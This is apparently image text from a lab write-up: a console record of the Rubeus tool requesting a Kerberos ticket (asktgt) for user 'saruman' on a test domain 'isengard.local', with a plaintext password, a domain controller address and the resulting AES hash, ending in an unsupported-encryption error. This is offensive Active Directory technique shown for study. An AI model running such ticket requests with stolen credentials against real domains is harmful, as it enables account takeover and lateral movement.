 λ Rubeus.exe asktgt /user:saruman /password:Betray2020! /dc:172.16.119.140 /domain:isengard.local /enctype:aes256
Rubeus
v1.5.0
[*] Action: Ask TGT
[*] Using aes256_cts_hmac_sha1 hash: 7B506D3DF9043D675AF68251F307E6AA4A37C8F2C3237416E74B0E4BBF4B6EBE
[*] Building AS-REQ (w/ preauth) for: 'isengard.local\saruman'
[X] KRB-ERROR (14) : KDC_ERR_ETYPE_NOTSUPP